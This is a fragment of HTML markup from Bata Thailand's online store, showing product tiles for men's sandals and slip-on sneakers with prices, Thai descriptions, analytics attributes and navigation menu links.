https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_8719414">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_8719414"
        data-analytics-product-id="524M_2024_8719414"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2024_8719414.html"
        aria-labelledby="brand-524M_2024_8719414 product-524M_2024_8719414-name product-524M_2024_8719414-price">
        <div class="cc-tile-product-name" id="product-524M_2024_8719414-name">
            Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2024_8719414-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2024_8719414.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8719414"
    data-name="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
    data-id="524M_2024_8719414"
    data-dimension1="524M_TA87141451M"
    data-dimension2="8719414"
    data-dimension3="524M_2024_8719414"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง
"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA87141451M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8286849">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8286849-524M_2024_8286849.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" aria-label="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        title="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        title="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_8286849">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_8286849"
        data-analytics-product-id="524M_2024_8286849"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8286849-524M_2024_8286849.html"
        aria-labelledby="brand-524M_2024_8286849 product-524M_2024_8286849-name product-524M_2024_8286849-price">
        <div class="cc-tile-product-name" id="product-524M_2024_8286849-name">
            Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849
        </div>
        <span class="sr-only" id="product-524M_2024_8286849-price">
            
                ราคา ฿ 799.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8286849-524M_2024_8286849.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                <div class="format-price-layout">
                    
                    ฿ 799.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8286849"
    data-name="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
    data-id="524M_2024_8286849"
    data-dimension1="524M_ER828849352M"
    data-dimension2="8286849"
    data-dimension3="524M_2024_8286849"
    data-price="799.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="รองเท้าสนีคเกอร์ แบบผูกเชือก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากหนังสังเคราะห์ (PU) บุุด้วยผ้าตาข่าย (Mesh) ให้ความนุ่ม สวมใส่สบาย / พื้นรองเท้า (insole) : วัสดุสังเคราะห์ EVA หุ้มด้วยผ้า มีความหนุ่ม ยืดหนุ่น รองรับแรงกระแทก เคลือบด้วยสารแอนตี้แบคทีเรีย ป้องกันกลิ่นไม่พึงประสงค์ /พื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราะห์ EVA มีน้ำหนักเบา ผสมกับ TPR ที่ช่วยยึดเกาะพื้นผิว 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi-524M_ER828849352M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้ากีฬา"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/" data-menu-index="2" data-menu-selection="อุปกรณ์เสริมและดูแลรองเท้า" aria-label="อุปกรณ์เสริมและดูแลรองเท้า" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B9%80%E0%B8%82%E0%B9%87%E0%B8%A1%E0%B8%82%E0%B8%B1%E0%B8%94/" aria-label="เข็มขัด">
                <span class="cc-menu__thirdLevel__title">เข็มขัด</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/" aria-label="กระเป๋า">
                <span class="cc-menu__thirdLevel__title">กระเป๋า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="อุปกรณ์ดูแลรองเท้า">
                <span class="cc-menu__thirdLevel__title">อุปกรณ์ดูแลรองเท้า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%96%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="ถุงเท้า">
                <span class="cc-menu__thirdLevel__title">ถุงเท้า</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900065_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%